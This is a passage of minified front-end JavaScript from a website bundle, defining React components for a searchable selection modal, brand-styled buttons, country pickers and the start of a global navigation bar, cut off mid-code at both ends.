200ms"}))}),container:t((0,l.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(s.hW.base,(0,l.eV)("sm","all"),l.Dk.h6,l.Hm.textDark1,{background:"transparent",position:"absolute",top:a.HbT,right:a.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(r.Component)},974136:(e,t,n)=>{n.d(t,{A:()=>h});var o=n(585608),r=n(514041),i=n(489243),a=n(294362),l=n(152883),s=n(865580),c=n(375324),u=n(295501),d=n(235167),p=n(49376),g=n(697195);const h=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,i,p=this,h=(0,c.A)(this.props.context,this.props.styleSheet),m=t,M=(0,d.G)(this.props.context,"components.common.SelectionModal",m.defineStyles.bind(m,this.props.styleSheet)),f=(null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused)?(0,a.Ly)(M.focusedOption,this.props.optionStyles.focused):M.focusedOption,y=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,C=null===(i=this.props.optionStyles)||void 0===i?void 0:i.result;return r.createElement(l.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},r.createElement("div",{className:"".concat(M.container," ").concat(h(s.Ay.GREY))},r.createElement(g.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,u.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,optionStyles:{focused:f,selected:y,result:C},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){var t=e.style;return{container:t({width:"100%",minHeight:"100%"}),focusedOption:t((0,p.V)({backgroundColor:i.colorBrandIndigo4},"backgroundColor"))}},t}(r.Component)},122466:(e,t,n)=>{n.d(t,{A:()=>N});var o=n(585608),r=n(514041),i=n(295501),a=n(266892),l=n(489243),s=n(736365),c=n(294362),u=n(256257),d=n(606072),p=n(235167),g=n(475331),h=(0,g.Sq)(s.A);const m=function(e){function t(t){var n=e.call(this,t)||this;return n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,p.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,g.qt)(h,this.props.locale);return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,c.Ly)(o.resultsList),onMouseMove:this.handleMouseMove},r.createElement("div",{className:o.gridContainer},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(this.getResults(),o,this.props.optionStyles)),0===this.getResults().length&&r.createElement("li",{className:(0,c.Ly)(o.result,o.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.focusNext=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t<e.length-1&&this.focus(e[t+1])}else this.focus(e[0])},t.prototype.focusPrev=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t>0&&this.focus(e[t-1])}else this.focus(e[0])},t.prototype.renderResults=function(e,t,n){var i=this;return e.map((function(e,a){var l=[t.result,null==n?void 0:n.result];return i.isSelected(e)&&l.push(t.selected,null==n?void 0:n.selected),i.isFocused(e)&&l.push(t.focused,null==n?void 0:n.focused),r.createElement("li",{tabIndex:-1,key:a,onMouseUp:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:c.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(l),!1),[t.leftAlign],!1))},i.props.renderOption(e,i.props))}))},t.prototype.isSelected=function(e){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,e.value)},t.prototype.isFocused=function(e){return this.props.focusedOption&&this.props.focusedOption===e},t.prototype.areOptionsEqual=function(e,t){return this.props.optionEquals?this.props.optionEquals(e,t):e===t},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){return t.props.onFocus(e)}))},t.prototype.focusCurrentElement=function(){if(this.props.focusedOption){var e=this.getResults().indexOf(this.props.focusedOption);e>-1&&this.ul&&this.ul.children[e].focus()}},t.prototype.getResults=function(){var e=this,t=this.props.searchTerm.toLowerCase(),n=this.props.options;if(this.props.selectedOption){var o=this.props.options.filter((function(t){return e.props.selectedOption&&e.areOptionsEqual(t.value,e.props.selectedOption)}))[0];n=(0,u.oE)([o].concat(this.props.options.filter((function(t){return!e.props.selectedOption||!e.areOptionsEqual(t.value,e.props.selectedOption)}))))}return n.filter((function(e){var n=e.label.toLowerCase();return n.indexOf(t)>-1||a(n).indexOf(a(t))>-1}))},t.defineStyles=function(e){var t=e.style;return{resultsList:t((0,o.Cl)((0,o.Cl)({backgroundColor:l.colorWhite,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,d.Lc)("none")),(0,d.Lc)("md","top"))),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(d.vO.sm,{color:l.colorBrandBlue14,display:"flex",cursor:"pointer"}),resultIcon:t((0,d.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:l.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t(d.Hm.textLight1,{backgroundColor:l.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(d.Hm.textDark1,(0,d.eV)("sm","vertical"),(0,d.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,d.Lc)("sm","vertical"),{borderColor:l.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var M=n(480938),f=n(100262),y=n(682082);const C=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,p.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,c.Ly)(o.input,o.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return r.createElement("div",{className:o.container},r.createElement("input",{ref:function(t){e.input=t},className:i,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.floatingLabel},this.props.placeholder),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=2*M.COg+M.Yzh,r=t({borderRadius:"4px 4px 0 0",position:"relative"}),i=(0,f.P$)(n),a=t((0,f.vI)("input"),d.vO.base,{width:"100%",border:"1px solid ".concat(f._k.border),color:f._k.typography.text,backgroundImage:"url(".concat(y,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(M.COg,"px ").concat(M.COg,"px"),backgroundPosition:"".concat(M.COg,"px center"),paddingInlineStart:n,$nest:(0,o.Cl)({"&:active, &:focus":(0,o.Cl)({},(0,f.TR)(f._k.focusOutline,"-1px"))},i.inputNest)}),l=t((0,f.qQ)()),s=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),c=t({padding:20,cursor:"pointer"});return{container:r,input:a,floatingLabel:t(i.base),buttonContainer:s,closeButton:c,inputWithFloatingLabel:l}},t}(r.Component);const N=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;case"Tab":return o.results&&(e.preventDefault(),e.shiftKey?o.results.focusPrev():o.results.focusNext()),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(C,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur})),r.createElement(m,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},235253:(e,t,n)=>{n.d(t,{L:()=>W});var o,r,i,a,l,s,c,u,d,p,g,h,m,M,f,y,C,N,v,x,D,b,I=n(514041),E=n(294362),A=n(585608),T=n(489243),L=n(480938),S=n(606072),k=n(977367),w=n(141586),j=n(129677),O=n(162881),z={borderRadius:"40px"},_={notosans:(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({},k.Mi.greycliffCFFont),S.YU.bold),k.AM.lineHeight120),{fontSize:L.Ez7})},U={normal:{background:T.colorBrandIndigo4,border:"1px solid ".concat(T.colorWhite),color:T.colorWhite},hover:{background:T.colorBrandGray14}},B=((o={})[j.B.PRIMARY]=((r={})[w.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(T.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:T.colorWhite},hover:{background:T.colorBrandIndigo3}},r[w.SV.DARK]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandIndigo3),color:T.colorBrandIndigo3},hover:{background:T.colorBrandIndigo1}},r),o[j.B.SECONDARY]=((i={})[w.SV.LIGHT]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandIndigo3),color:T.colorBrandIndigo3},hover:{background:T.colorBrandIndigo1}},i[w.SV.DARK]=U,i),o),F=((a={})[j.B.PRIMARY]=((l={})[w.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(T.colorBrandAgave4," -48.75%, #2C7A94 153.75%)"),border:"1px solid transparent",color:T.colorWhite},hover:{background:T.colorBrandAgave3}},l[w.SV.DARK]={normal:{background:"linear-gradient(90deg, #8AD6E3 0%, #B3E9F0 100%)",border:"1px solid transparent",color:T.colorBlack},hover:{background:T.colorBrandAgave1}},l),a[j.B.SECONDARY]=((s={})[w.SV.LIGHT]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandAgave4),color:T.colorBrandAgave4},hover:{background:T.colorBrandAgave0}},s[w.SV.DARK]=U,s),a),R=((c={})[j.B.PRIMARY]=((u={})[w.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(T.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:T.colorWhite},hover:{background:T.colorBrandIndigo3}},u[w.SV.DARK]={normal:{background:"linear-gradient(90deg, ".concat(T.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:T.colorWhite,width:"100%"},hover:{background:T.colorBrandIndigo3}},u),c[j.B.SECONDARY]=((d={})[w.SV.LIGHT]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandIndigo3),color:T.colorBrandIndigo4},hover:{color:T.colorBrandIndigo3,background:T.colorBrandIndigo1}},d[w.SV.DARK]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandIndigo3),color:T.colorBrandIndigo4,width:"100%"},hover:{color:T.colorBrandIndigo3,background:T.colorBrandIndigo1}},d),c),Y=((p={})[j.B.PRIMARY]=((g={})[w.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #CF6447 10.13%, ".concat(T.colorBrandPersimmon2," 85.56%)"),border:"1px solid transparent",color:T.colorWhite},hover:{background:T.colorBrandPersimmon3}},g[w.SV.DARK]={normal:{background:"linear-gradient(90deg, #CF6447 10.13%, ".concat(T.colorBrandPersimmon2," 85.56%)"),border:"1px solid transparent",color:T.colorWhite},hover:{background:T.colorBrandPersimmon3}},g),p[j.B.SECONDARY]=((h={})[w.SV.LIGHT]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandPersimmon4),color:T.colorBrandPersimmon4},hover:{background:T.colorBrandPersimmon1}},h[w.SV.DARK]=U,h),p),P=((m={})[j.B.PRIMARY]=((M={})[w.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(T.colorBrandUbe2," 86.64%)"),border:"1px solid transparent",color:T.colorWhite},hover:{background:T.colorBrandUbe3}},M[w.SV.DARK]={normal:{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(T.colorBrandUbe2," 86.64%)"),border:"1px solid transparent",color:T.colorWhite},hover:{background:T.colorBrandUbe3}},M),m[j.B.SECONDARY]=((f={})[w.SV.LIGHT]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandUbe3),color:T.colorBrandUbe3},hover:{background:T.colorBrandUbe1}},f[w.SV.DARK]=U,f),m),Q=((y={})[j.B.PRIMARY]=((C={})[w.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(T.colorBrandTurmeric2," 88.58%)"),border:"1px solid transparent",color:T.colorBlack},hover:{background:T.colorBrandTurmeric2}},C[w.SV.DARK]={normal:{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(T.colorBrandTurmeric2," 88.58%)"),border:"1px solid transparent",color:T.colorBlack},hover:{background:T.colorBrandTurmeric2}},C),y[j.B.SECONDARY]=((N={})[w.SV.LIGHT]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBlack),color:T.colorBlack},hover:{background:T.colorBrandTurmeric1}},N[w.SV.DARK]=U,N),y),V=((v={})[j.B.PRIMARY]=((x={})[w.SV.LIGHT]={normal:(0,A.Cl)({background:T.colorBrandIndigo4,border:"1px solid ".concat(T.colorBrandIndigo4)},S.Hm.textLight1),hover:{background:T.colorBrandIndigo5,border:"1px solid ".concat(T.colorBrandIndigo5)}},x[w.SV.DARK]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandBlue10),color:T.colorBrandBlue10},hover:{background:T.colorBrandBlue11,color:T.colorWhite}},x),v[j.B.SECONDARY]=((D={})[w.SV.LIGHT]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandBlue10),color:T.colorBrandBlue10},hover:{background:T.colorBrandBlue11,color:T.colorWhite}},D[w.SV.DARK]={normal:{background:T.colorWhite,border:"1px solid ".concat(T.colorBrandBlue10),color:T.colorBrandBlue10},hover:{background:T.colorBrandBlue11,color:T.colorWhite}},D),v),H=((b={})[O.V.ACCOUNT]=B,b[O.V.GENERAL_CTA]=F,b[O.V.GLOBAL_NAV_AUTH]=R,b[O.V.CAREER]=Y,b[O.V.OFFER]=P,b[O.V.OTHER]=Q,b[O.V.DEFAULT]=V,b),G=function(e){var t,n=e.onClick,o=e.disabled,r=e.className,i=e.styleSheet,a=e.type,l=e.uiLevel,s=e.theme,c=e.children,u=e.value,d=I.useMemo((function(){return function(e,t,n,o,r){var i=e.style,a=(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({cursor:"pointer"},_.notosans),{border:"none"}),z),{$nest:{"&:focus":{outline:"none"}}}),l=(0,A.Cl)((0,A.Cl)({},(0,k.eV)("lg","horizontal")),(0,k.eV)("md","vertical")),s=(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({},(0,k.eV)("mdSm","horizontal")),(0,k.eV)("sm","vertical")),k.TA.psmall),S.YU.semibold),c=(0,w.Cw)(o),u=H[t][n][c],d=u.normal,p=u.hover;return i(a,r?s:l,d,r?k.TA.psmall:void 0,{$nest:(0,A.Cl)((0,A.Cl)({},S.pL.smDown({"&:active":p})),S.pL.mdUp({"&:hover":p}))})}(i,a,l,s)}),[i,a,l,s]);return I.createElement("button",{className:(0,E.Ly)(d,r),onClick:n,disabled:o,value:u,"data-testid":null!==(t=e.testId)&&void 0!==t?t:""},c)};G.displayName="ButtonBrandV1";var W=function(e){var t=e.className,n=e.styleSheet,o=e.type,r=e.uiLevel,i=e.theme,a=e.children,l=e.href,s=e.sameWindow,c=void 0===s||s,u=e.onClick,d=e.title,p=e.rel,g=e.testID,h=I.useMemo((function(){return function(e){return e.style((0,A.Cl)({},z))}(n)}),[n]),m=n.style({width:"100%"});return I.createElement("a",{href:l,className:(0,E.Ly)(t,h,e.fullContent&&m),target:c?"":"_blank",rel:c?p:"noreferrer",title:d,onClick:u,"data-testid":g},I.createElement(G,{className:e.fullContent?m:"",styleSheet:n,type:o,uiLevel:r,theme:i,disabled:e.disabled,value:e.value},a))};W.displayName="ButtonLinkBrandV1"},162881:(e,t,n)=>{var o;n.d(t,{V:()=>o}),function(e){e.ACCOUNT="Account",e.GENERAL_CTA="General CTA",e.GLOBAL_NAV_AUTH="Global Nav Auth",e.OFFER="Offer",e.CAREER="Carrer",e.OTHER="Other",e.DEFAULT="Default"}(o||(o={}))},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},584264:(e,t,n)=>{n.d(t,{EA:()=>d,_3:()=>g,jV:()=>h});var o=n(585608),r=n(886823),i=n(489243),a=n(606072),l=n(919205),s=n(475331),c=n(235167),u=n(736365),d=50,p=function(e,t){var n,s;n=e(t?(0,a.eV)("lg","horizontal"):{}),s=e(t?(0,a.Lc)("md","bottom"):{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,a.Lc)("md","bottom"))),a.pL.mdUp((0,a.Lc)("mdSm","right")))});var c,u,p=(0,o.Cl)((0,o.Cl)((0,o.Cl)({height:d,width:"100%"},(0,a.eV)("md","horizontal")),(0,a.eV)("none","vertical")),a.vO.base),g=e(a.Bq.center),h=e(l.hW.defaultBtn,p),m=e(l.hW.secondaryBtn,p);c=e(a.vO.base,a.Hm.textDark4,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)}),u=e(a.vO.base,a.Hm.textLight1,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)});var M,f=e((0,a.Lc)("mdSm","top"));M=t?e(a.NP.block,(0,a.Lc)("mdSm","top")):e({$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,r.X$)(a.NP.block,(0,a.Lc)("mdSm","top")))),a.pL.mdUp({$nest:{"&::before":(0,o.Cl)({content:"'|'"},(0,a.Lc)("sm","horizontal"))}}))});var y,C=e(a.Hm.textDark1,a.vO.base,a.Bq.center,(0,a.Lc)("md","vertical"),l.Pk.linkContainer);y=e(t?(0,a.eV)("lg","bottom"):(0,a.eV)("mdLg","bottom"));var N,v=e(a.Hm.textDark6,a.zQ.underline,{$nest:{"&:visited":a.Hm.textDark6,"&:hover, &:active, &:focus":a.Hm.textDark4}}),x=e(a.Hm.brandBlue5,{$nest:{"&:visited":a.Hm.brandBlue5,"&:hover, &:active, &:focus":a.Hm.textLight2}}),D=e(l.Pk.secondary,a.zQ.underline);return N=t?e((0,a.Lc)("md","top"),(0,a.eV)("md","horizontal"),{backgroundColor:i.colorBrandGray3,$nest:(0,o.Cl)({},a.pL.smUp({borderBottomRightRadius:4,borderBottomLeftRadius:4}))}):e((0,a.Lc)("md","top"),{backgroundColor:i.colorBrandGray3}),{container:n,inputWrap:s,signupBtn:h,loginBtn:m,btnCta:g,lowerTextWrap:c,lowerText:f,lowerTextWrapLight:u,lowerTextDivider:M,welcomeMessage:C,lowerSpacing:y,secondaryLink:D,subtleLink:v,subtleLinkLight:x,gdprLabel:e(l.cs.finePrint,(0,a.Lc)("mdSm","vertical"),{display:"flex"}),gdprWrap:N,gdprInputWrap:e((0,a.Lc)("sm","right")),inputOverrides:{height:d},errorMessage:e(a.vO.smMobile,a.Bq.left,(0,a.Lc)("xs","top"),{color:i.colorBrandRed7}),visibilityHidden:e({visibility:"hidden"}),visibilityVisible:e({visibility:"visible"})}},g=function(e,t,n){return(0,c.G)(e,"components.common.form.sharedFormData-".concat(n),p.bind(p,t,n))},h=(0,s.Sq)(u.A)},339745:(e,t,n)=>{n.d(t,{$0:()=>N,TH:()=>E,b8:()=>x,oJ:()=>b,oV:()=>A,s0:()=>D,sw:()=>I});var o=n(585608),r=n(514041),i=n(489243),a=n(294362),l=n(475331),s=n(108888),c=n(584264),u=n(606072),d=n(235167),p=n(72632),g=n(683474),h=n(977367),m=n(497496),M=n(454256),f=n(749652),y=function(e){var t=e.style,n=t((0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal"),h.Mi.greycliffCFFont,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t(u.vO.smMobile,u.YU.semilight,u.Hm.textLight1,(0,u.Lc)("sm","left"),(0,u.eV)("mdSm","horizontal"),(0,u.eV)("xs","vertical"),{backgroundColor:i.colorBrandIndigo3,borderRadius:"15px",display:"flex",alignItems:"center"});return{unanchorTypeToFindItem:t((0,u.zm)("white",i.colorBrandIndigo4)),countryOption:n,comingSoonIndicator:o}},C=function(e,t){return(0,d.G)(e,"components.common.TypeToFind.CountryOption",y.bind(y,t))},N=function(e,t){return e.iso3===t.iso3},v=function(e,t,n){return n&&e.iso3===f.Ay.GBR.iso3?"UK":n?e.iso3:(0,M.qQ)(e.iso3,t)},x=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new p.K(n.context,n.locale).withPostFixFromPath(r).useTargetCountryISO3().overrideSourceCountry(e.iso2).build();return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},D=function(e,t,n,o){return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o}},b=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new p.K(n.context,n.locale).overrideSourceCountry(e.iso2).withPostFixFromPath(r).overridePostFixFromPathIfNecessary(r).useTargetCountry().build();return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},I=function(e,t,n,i){void 0===n&&(n="md");var u,d=e.value,p=(0,l.qt)(c.jV,t.locale),g=C(t.context,t.styleSheet),h=t.context.seoSettings.sendCountryLanguagePairsToFollow;if(null!=e.anchor){var M=(0,m.uv)(e.anchor).split("/");if(M.length>=4&&null!=h){var f=e.value,y=M[1];u=null!=h[f.iso3]&&h[f.iso3].includes(y)?void 0:"nofollow"}else 3===M.length&&(u=(0,m.d5)(d)||!d.enabled?"nofollow":void 0)}var N=[r.createElement(s.A,(0,o.Cl)({key:d.iso3,countryIso3:d.iso3,size:n,flagShape:i},t)),d.enabled?null:r.createElement("div",{key:"soon-".concat(d.iso3),className:"".concat(g.comingSoonIndicator," coming-soon")},p("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(g.countryOption,g.unanchorTypeToFindItem),href:e.anchor,rel:u},N):r.createElement("div",{className:g.countryOption},N)},E=function(e){var t=(null==e?void 0:e.size)||void 0,n=(null==e?void 0:e.flagShape)||"rectangle";return function(e,o){return I(e,o,t,n)}},A=function(e){return function(t,n){return function(e,t,n){var i=e.value,s=(0,l.qt)(c.jV,t.locale),u=C(t.context,t.styleSheet),d=[r.createElement(g.A,(0,o.Cl)({key:i.iso3,countryIso3:i.iso3,className:n},t)),i.enabled?null:r.createElement("div",{key:"soon-".concat(i.iso3),className:"".concat(u.comingSoonIndicator," coming-soon")},s("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(u.countryOption,u.unanchorTypeToFindItem),href:e.anchor},d):r.createElement("div",{className:u.countryOption},d)}(t,n,e)}}},16769:(e,t,n)=>{n.r(t),n.d(t,{GlobalNavV2:()=>dt});var o=n(333237),r=n(585608),i=n(514041),a=n(59330),l=n(294362),s=n(533064),c=function(e){return{overlay:(0,e.style)({opacity:1,position:"fixed",width:"100%",height:"100%",backgroundColor:"rgba(33, 46, 97, 0.5)",bottom:0,left:0,right:0,top:0,overflow:"auto",animationName:(0,e.keyframes)({from:{opacity:0},to:{opacity:1}}),animationDuration:"0.3s",animationTimingFunction:"ease-out",animationFillMode:"forwards"})}};function u(e){var t=(0,r.zs)((0,i.useState)(!1),2),n=t[0],o=t[1];return(0,i.useEffect)((function(){o(window.matchMedia("(pointer: coarse)").matches)}),[]),(0,i.useMemo)((function(){return n?{onPointerDown:e}:{onClick:e}}),[n,e])}function d(e){var t=e.onClick,n=e.children,o=e.className,d=void 0===o?"":o,p=(0,a.Ay)().styleSheet,g=(0,s.I)(c,p),h=u(t);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(g.overlay,d)},h),n)}var p=function(e){return{sticky:(0,e.style)({position:"fixed",top:0,left:0,display:"flex",justifyContent:"center",width:"100%",zIndex:10,backgroundColor:"#ffffff",borderBottom:"1px solid #E1DDD7"})}};function g(e){var t=e.children,n=(0,a.Ay)().styleSheet,o=(0,s.I)(p,n);return i.createElement("div",{className:o.sticky},t)}function h(){return i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"135",height:"32",viewBox:"0 0 135 32",fill:"none"},i.createElement("g",{clipPath:"url(#clip0_1983_19550)"},i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.1731 17.726L14.635 